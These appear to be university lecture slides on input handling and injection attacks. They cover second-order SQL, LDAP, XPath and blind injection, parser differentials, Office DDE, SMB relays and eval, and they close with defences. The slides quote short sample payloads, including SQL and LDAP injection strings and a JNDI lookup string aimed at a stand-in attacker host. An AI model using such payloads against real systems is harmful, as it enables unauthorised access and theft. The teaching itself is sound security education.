


Expect the unexpected!
Malicious input can come from unexpected, ‘trusted’ sources
Structurally handling input securely, using the ways we discuss over the next two weeks, minimizes such risks

Slide 41
2-nd order attacks
Application
input
Another
application
Another
application

Slide 42
Example: 2nd order SQL injection
Suppose I want to access Lejla's account
I register an account for myself with the name lejla' --
I log in as lejla' -- and change my password
If the password change is done with the SQL statement
UPDATE users
SET password='abcd1234'
WHERE username=‘lejla' --' and password='abc'
then I have reset Lejla's password
Here abcd1234 is user input, but the dangerous input comes from the server's own database, where it was injected earlier
The moral of the story: don't trust any input, not even data coming from sources you think can trust

Slide 43
High level observation: bug vs features
There are two ways for software to go off the rails:
the input triggers a bug
the input triggers a feature
Of course, it is then a bug that this feature is exposed.
This can be due to broken/missing access control
includes the so-called injection flaws

Slide 44
bugs vs features
1. Processing Flaws
a bug !
malicious
input
application
eg buffer overflow in PDF viewer
2. Injection Flaws
(abuse of)
a feature !
malicious
input
application
back-end service
eg SQL
query

Slide 45
Recurring themes: parsing & languages
Processing an input begins with parsing
This depends on input language / format / protocol
Eg TCP/IP packets, HTTP, HTML, X509, mp3, JPEG, PDF, URL, email address, Word, Excel, ...
Input handling bugs often come down to parsing bugs
buggy parsing (eg buffer overflow in PDF parsing)
unintended parsing (eg parsing user input as SQL command)

Slide 46
Buggy parsing (1)
Buggy parsing can cause security bugs:
esp. if parser is written in memory unsafe language: memory corruption can lead to memory leaks, RCE, ...
even parser written in memory safe language can still crash
If the data being parsed is input, these bugs are exploitable!
High risk for complex input formats: TCP/IP, 2/3/4/5G, Bluetooth, Wifi, JPEG, PDF, HTML, Word, ...
Recall examples from the fuzzing lecture

Slide 47
Buggy parsing (2)
Buggy parsing can also cause mis-interpretation
For example:
Domain www.paypal.com\0.mafia.com in X.509 certificate
Name paypal.com,mafia.com in X.509 certificate
For which domain is this JDNI loop-up? ${jndi:ldap://127.0.0.1#.evilhost.com:1389/a}
Aka parser differentials: two applications parse the same data differently, leading to exploitable misunderstandings
High risk for complex or poorly specified data formats

Slide 48
Buggy parsing (3)
Correct but intended parsing can also cause security problems, esp. injection attacks, eg parsing (and processing) of user input
as SQL command
as file path
as OS command
as HTML or JavaScript
....
High risk for complex or EXPRESSIVE data formats/language

Slide 49
Typical injection attack, eg SQLi
’OR 1=1;--
SELECT * FROM Accounts
WHERE Username = ’’ OR 1=1;
--’ AND Password = ’1234’;
Application
Back-end service, eg SQL database
Is this an input problem or an output problem?

Slide 50
Injection attacks
General recipe: user input is combined with other data and forwarded to & processed by some back-end API
aka structured output generation vulnerability [Piessens]
Tell-tale sign 1: special characters or keywords, eg. ; < > \ &
Tell-tale sign 2: use of strings

Slide 51
LDAP injection
An LDAP query sent to the LDAP server to authenticate a user
(&(USER=jan)(PASSWD=abcd1234))
can be corrupted by giving as username
admin)(&)
which results in
(&(USER=admin)(&))(PASSWD=pwd)
where only first part is used, and (&) is LDAP notation for TRUE

Slide 52
XPath injection
XML data, eg
<student_database>
<student><username>jan</username><passwd>abcd1234</passwd>
</student>
<student><username>kees</nameuser><passwd>secret</passwd>
<student>
</student_database>
can be accessed by XPath queries, eg
(//student[username/text()='jan' and
passwd/text()='abcd123']/account/text()) _database>
which can be corrupted by malicious input such as
' or '1'='1'

Slide 53
Blind injection attacks
SQL injection attack with
http://a.com/xyz?sid=s1232 AND SUBSTRING(user,1,1) = ’a’
(Lack of) an error response reveals if username starts with ’a’
In a blind injection attack, we’re only interested in leakage of information about the database, not in the effect of the query (e.g. to corrupt data in database) or the actual response (e.g. to leak data from database).

Slide 54
More injection attacks
The class of injection attacks is bigger than you may realise:
format string attacks
special processing of %n, %s, ...
deserialisation attacks
special processing of serialised data representation
macros: Word & Excel containing Visual Basic (VBA)
or other weird Office ‘features’!
PDFs containing malicious JavaScript or ActionScript
XML bombs & Zip bombs
SMB relay attacks with bizarre file names
…

Slide 55
More obscure injection attacks on Microsoft Office
Attackers can trigger RCE in Office without normal (Visual Basic) macros, using
DDE (Dynamic Data Exchange)
Also possible with emails in Outlook Rich Text Format (RTF)
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword
Excel 4.0 macros
Archaic legacy features that predate VBA
http://www.irongeek.com/i.php?page=videos/derbycon8/track-3-18-the-ms-office-magic-show-stan-hegt-pieter-ceelen
https://outflank.nl/blog/author/stan
Recall: complexity in data formats is bad

Slide 56


DDE warnings in Office
Microsoft initially claimed DDE was a feature, and not a bug, but later then did publish a security advisory in autumn 2017

Slide 57
SMB relays: Injection attacks via Windows file names
Windows supports many notations for file names
classic MS-DOS notation C:\MyData\file.txt
file URLs file:///C|/MyData/file.txt
UNC (Uniform Naming Convention) \\192.1.1.1\MyData\file.txt
which can be combined in fun ways, eg file://///192.1.1.1/MyData/file.txt
Some notations cause unexpected behaviour by involving other protocols, eg
UNC paths to remote servers are handled by SMB protocol
SMB sends password hash to remote server to authenticate, aka pass the hash
This can be exploited by SMB relay attacks …- CVE-2000-0834 in Windows telnet …… …- CVE-2008-4037 in Windows XP/Server/Vista …- CVE-2016-5166 in Chromium …… … …- CVE-2017-3085 & CVE-2016-4271 in Adobe Flash … … …- ZDI-16-395 in Foxit PDF viewer
Recall: complexity and (unexpected) EXPRESSIITY data formats is bad
[Example thanks to Björn Ruytenberg, https://blog.bjornweb.nl]

Slide 58
Eval
Some programming languages have an eval(...) function which treats an input string as code and executes it
Most interpreted languages an eval construct: JavaScript, python, Haskell
Why do languages have this?
Useful for functionality: it allows very ‘dynamic’ code
Why is this a terrible idea?
Prime target for injection attacks
Complicates static analysis
Eval is evil and should never be used!

Slide 59

Social Engineering as injection attacks?
Some forms of social engineering can be regarded as injection attacks:
Attackers trick victims into executing some command
Grant me a thousand
wishes

Slide 60
How to defend against input attacks?
Prevent
Typically by secure input handling
But also: secure output handling!
Mitigate the potential impact
Reduce the expressive power of inputs
Reduce privileges, or isolate / sandbox / compartmentalise
Eg: do not run your web server as root, do not run your customer web server on same machine as your salary administration, run JavaScript inside browser sandbox
Detection & react
Monitor to see if things go/have gone wrong
Keep logs for forensic investigation afterwards

